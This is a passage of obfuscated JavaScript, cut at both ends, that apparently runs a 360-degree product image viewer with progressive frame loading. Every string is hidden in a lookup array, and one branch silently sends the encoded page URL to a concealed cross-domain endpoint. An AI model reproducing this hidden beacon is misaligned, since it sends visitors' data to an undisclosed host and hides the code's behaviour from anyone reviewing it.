1){_0xc8cexe(_0xb946[146])[_0xb946[382]]();_0xc8cexe(_0xb946[383])[_0xb946[272]]();_0xc8cexe(_0xb946[384])[_0xb946[151]]();if(_0xc8cex2e== true){var _0xc8cexca=_0xb946[385]+ encodeURIComponent(window[_0xb946[18]][_0xb946[182]]);_0xc8cexe[_0xb946[387]]({type:_0xb946[386],crossDomain:true,url:_0xc8cexca})}};_0xc8cexe(_0xb946[395])[_0xb946[209]]();for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[397]+ _0xc8cex6b)[_0xb946[396]](5000)[_0xb946[155]](400)}}function _0xc8cexcd(){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360({frame:1,animate:true});_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360({frame:1,animate:true})};if(dno[_0xb946[133]]> 1){if(dno[_0xb946[133]]== 3){_0xc8cexe(_0xb946[401])[_0xb946[242]](_0xb946[400]);_0xc8cexe(_0xb946[403])[_0xb946[242]](_0xb946[402])}else {if(dno[_0xb946[133]]== 2){_0xc8cexe(_0xb946[401])[_0xb946[242]](_0xb946[400]);_0xc8cexe(_0xb946[404])[_0xb946[242]](_0xb946[402])}else {_0xc8cexe(_0xb946[406])[_0xb946[242]](_0xb946[405]);_0xc8cexe(_0xb946[408])[_0xb946[242]](_0xb946[407]);_0xc8cexe(_0xb946[410])[_0xb946[242]](_0xb946[409]);_0xc8cexe(_0xb946[412])[_0xb946[242]](_0xb946[411])}}}}function _0xc8cexce(){for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1))[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[413],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[399]+ (_0xc8cexcf+ 1))[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[414]});_0xc8cexe(_0xb946[399]+ (_0xc8cexcf+ 1))[_0xb946[63]](_0xb946[415],_0xb946[416]+ (_0xc8cexcf+ 1));_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1))[_0xb946[63]](_0xb946[415],_0xb946[417]+ (_0xc8cexcf+ 1));_0xc8cexe(_0xb946[419]+ (_0xc8cexcf+ 1))[_0xb946[63]](_0xb946[415],_0xb946[418]+ (_0xc8cexcf+ 1))}}function _0xc8cexd0(_0xc8cexd1){if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[420]+ _0xc8cexd1)[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[413],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[398]+ _0xc8cexd1)[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[414]});_0xc8cexe(_0xb946[398]+ _0xc8cexd1)[_0xb946[63]](_0xb946[415],_0xb946[421]);_0xc8cexe(_0xb946[420]+ _0xc8cexd1)[_0xb946[63]](_0xb946[415],_0xb946[421]+ _0xc8cexd1);_0xc8cexe(_0xb946[398])[_0xb946[63]](_0xb946[415],_0xb946[422]+ _0xc8cexd1)}}function _0xc8cexd2(_0xc8cex59,_0xc8cexd3){return (_0xc8cex59- _0xc8cexd3)}var _0xc8cexa5;var _0xc8cexd4=_0xb946[417];var _0xc8cexd5=_0xb946[421];var _0xc8cexd6;var _0xc8cexd7;function _0xc8cexd8(_0xc8cexd9){if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3b= _0xc8cexd9}else {_0xc8cex3b= _0xc8cexe[_0xb946[292]](_strJSON1[_0xc8cex2f])};_0xc8cex5a[_0xc8cex2f]= [];var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 4;_0xc8cexcf++){if(!Array[_0xb946[424]][_0xb946[423]]){Array[_0xb946[424]][_0xb946[423]]= function(_0xc8cexdb,_0xc8cexdc){if(_0xc8cexdc== null){_0xc8cexdc= 0}else {if(_0xc8cexdc< 0){_0xc8cexdc= Math[_0xb946[425]](0,this[_0xb946[133]]+ _0xc8cexdc)}};for(var _0xc8cex6b=_0xc8cexdc;_0xc8cex6b< this[_0xb946[133]];_0xc8cex6b++){if(this[_0xc8cex6b]=== _0xc8cexdb){return _0xc8cex6b}};return -1}};if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[164]](_0xb946[343]+ _0xc8cex3b[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[164]](_0xb946[343]+ _0xc8cex3b[_0xc8cexcf.toString()])}};_0xc8cex46= 1;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cex43= 1;play= true;setPlay();_0xc8cex6c();_0xc8cexe(_0xb946[275])[_0xb946[155]]();var _0xc8cexdd=_0xc8cex12(_0xb946[301]);if(_0xc8cexdd== _0xb946[0]){_0xc8cexdd= _0xc8cex11[_0xb946[301]]};if(_0xc8cexdd!= _0xb946[0]){_0xc8cexe(_0xb946[399]+ (_0xc8cex2f+ 1))[_0xb946[137]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xc8cexdd});_0xc8cexe(_0xb946[397]+ (_0xc8cex2f+ 1))[_0xb946[137]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xc8cexdd})};_0xc8cexe(_0xb946[399]+ (_0xc8cex2f+ 1)).V360({width:viewerWidth,height:viewerHeight,frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],behavior:_0xb946[426],module:_0xb946[427],sense:_0xc8cex9c,source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:true,loop:true,frameWrap:true,frameStep:1,reverse:false,frameTime:100,enableCanvas:true});_0xc8cexe(_0xb946[397]+ (_0xc8cex2f+ 1)).V360({width:viewerWidth,height:viewerHeight,frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],behavior:_0xb946[426],module:_0xb946[427],sense:_0xc8cex9c,source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:true,loop:true,frameWrap:true,frameStep:1,reverse:false,frameTime:100,enableCanvas:true});_0xc8cexe(_0xb946[397]+ (_0xc8cex2f+ 1))[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[243],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[399]+ (_0xc8cex2f+ 1))[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[413]});_0xc8cexe(_0xb946[389])[_0xb946[155]]();_0xc8cexe(_0xb946[390])[_0xb946[155]]();_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex45++;_0xc8cexb1()}else {_0xc8cex2f= 0;if(dno[_0xb946[133]]== 1){isAnimate= true}else {_0xc8cex45= 0};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cex70(_0xc8cex6b);_0xc8cexe6(_0xc8cex6b,_0xc8cex43,100)}};if(_0xc8cex57!= 1){_0xc8cex45= 0;_0xc8cexb2()}};_0xc8cex8c()}function _0xc8cexde(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3c= _0xc8cexd9}else {_0xc8cex3c= _0xc8cexe[_0xb946[292]](_strJSON2[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 4;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3c[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3c[_0xc8cexcf.toString()])}};_0xc8cex46= 2;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb2()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();_0xc8cexce();if(_0xc8cex57!= 2){_0xc8cex45= 0;_0xc8cexb3()}}}function _0xc8cexdf(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3d= _0xc8cexd9}else {_0xc8cex3d= _0xc8cexe[_0xb946[292]](_strJSON3[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 8;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3d[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3d[_0xc8cexcf.toString()])}};_0xc8cex46= 3;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb3()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cex8c();_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cexc9();_0xc8cexcb();if(_0xc8cex4d== 0){_0xc8cexe(_0xb946[393])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[392]});_0xc8cexe(_0xb946[394])[_0xb946[155]]()}else {_0xc8cexe(_0xb946[393])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[430]})};if(_0xc8cex57!= 3){_0xc8cex45= 0;_0xc8cexb4()}}}function _0xc8cexe0(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3e= _0xc8cexd9}else {_0xc8cex3e= _0xc8cexe[_0xb946[292]](_strJSON4[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 16;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3e[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3e[_0xc8cexcf.toString()])}};_0xc8cex46= 4;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb4()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();if(_0xc8cex57== 4){_0xc8cexcc()}else {_0xc8cex45= 0;_0xc8cexb5()}}}function _0xc8cexe1(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3f= _0xc8cexd9}else {_0xc8cex3f= _0xc8cexe[_0xb946[292]](_strJSON5[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 32;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3f[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3f[_0xc8cexcf.toString()])}};_0xc8cex46= 5;_0xc8cex32= _0xc8cex79();_0xc8cex43= (frameno* 2)+ 1;_0xc8cex73();_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb5()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();if(_0xc8cex57== 5){_0xc8cexcc()}else {_0xc8cex45= 0;_0xc8cexb6()}}}function _0xc8cexe2(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex40= _0xc8cexd9}else {_0xc8cex40= _0xc8cexe[_0xb946[292]](_strJSON6[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 64;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex40[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex40[_0xc8cexcf.toString()])}};_0xc8cex46= 6;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cex43= (frameno* 2);_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb6()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameWrap:true,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();if(_0xc8cex57== 6){_0xc8cexcc()}else {_0xc8cex45= 0;_0xc8cexb7()}}}function _0xc8cexe3(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex41= _0xc8cexd9}else {_0xc8cex41= _0xc8cexe[_0xb946[292]](_strJSON7[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 128;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex41[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex41[_0xc8cexcf.toString()])}};_0xc8cex46= 7;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cex43= (frameno* 2)+ 1;_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb7()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:frameno,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};if(_0xc8cex57== 7){_0xc8cexcc();_0xc8cex8c()}else {_0xc8cex45= 0;_0xc8cexb8()}}}function _0xc8cexe4(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex42= _0xc8cexd9}else {_0xc8cex42= _0xc8cexe[_0xb946[292]](_strJSON8[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 256;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex42[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex42[_0xc8cexcf.toString()])}};_0xc8cex46= 8;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cex43= (frameno* 2)+ 1;_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb8()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:frameno,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();if(_0xc8cex57== 8){_0xc8cexcc()}else {_0xc8cex45= 0;_0xc8cexb9()}}}function _0xc8cexe5(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){data9= _0xc8cexd9}else {data9= _0xc8cexe[_0xb946[292]](_strJSON9[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 512;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[431]+ data9[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[431]+ data9[_0xc8cexcf.toString()])}};_0xc8cex46= 9;_0xc8cex73();_0xc8cex43= (frameno* 2)+ 1;_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb9()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cex8c();_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:frameno,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};if(_0xc8cex57== 9){_0xc8cexcc()}else {return};_0xc8cex8c()}}function _0xc8cexe6(_0xc8cex71,_0xc8cex43,_0xc8cexe7){_0xc8cexe(_0xb946[420]+ _0xc8cex71).V360({width:_0xc8cex5e,height:_0xc8cex5d,frames:_0xc8cex5b[_0xc8cex71- 1][_0xb946[133]],behavior:_0xb946[426],module:_0xb946[427],sense:_0xc8cex9c,source:_0xc8cex5b[_0xc8cex71- 1],frame:_0xc8cex43,animate:isAnimate,loop:true,frameWrap:true,frameStep:1,frameTime:_0xc8cexe7,enableCanvas:true})[_0xb946[433]](_0xb946[434],function(){if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[420]+ _0xc8cex71).V360(_0xb946[435],_0xc8cexe(_0xb946[420]+ _0xc8cex71).V360(_0xb946[435]))}})[_0xb946[433]](_0xb946[432],function(){if(!zoom){zoom= true;hidemyzoom()}});_0xc8cexe(_0xb946[398]+ _0xc8cex71).V360({width:_0xc8cex5e,height:_0xc8cex5d,frames:_0xc8cex5b[_0xc8cex71- 